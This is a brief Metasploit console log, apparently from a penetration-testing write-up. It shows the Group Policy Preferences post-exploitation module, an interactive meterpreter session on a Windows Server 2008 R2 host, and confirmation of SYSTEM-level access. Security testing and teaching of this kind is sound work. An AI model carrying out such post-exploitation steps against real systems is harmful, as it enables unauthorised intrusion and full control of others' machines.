 msf post(gpp) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer        :
OS              : Windows 2008 R2 (Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_US
Domain          :
Logged On Users : 3
Meterpreter     : x64/win64
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >